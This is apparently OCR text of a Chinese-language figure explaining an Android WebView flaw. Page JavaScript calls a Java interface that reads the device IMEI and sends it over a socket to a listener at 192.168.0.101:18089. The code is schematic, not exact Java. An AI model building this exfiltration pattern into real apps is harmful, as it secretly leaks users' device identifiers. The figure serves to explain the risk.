 WebServer
HTML
<script type="text/javascript">
function GetSendIMEI()
{//2次调用Java对象
window.IMEI.getIMEI();
window.IMEI.sendIMEI();
}
</script>
JAVA
//创建服务器程序，接
收终端应用发送的数据
ServerSocket ss = new
ServerSocket(18089);
While(true) {
Socket s= ss.accept();
s.read();
}
调用getIMEI,
sendIMEI
Socket传递
隐私数据
APP
//开启webview组件
String imei；//Java环境全局变量
wv.getSettings().setJavaScriptEnabled(true);
wv.loadUrl("http://192.168.0.101/assets/demojavajs.html");
//注册Java对象，获取数据并存于Java全局环境变量中；注册发送接口函数
wv.addJavascriptInterface(new Object(){
public void getIMEI(){
imei= ((TelephonyManager)
getSystemService(TELEPHONY_SERVICE)).getDeviceId();}
public void sendIMEI(){
Socket s= new Socket("192.168.0.101",18089);
s.write(imei);}
},"IMEI")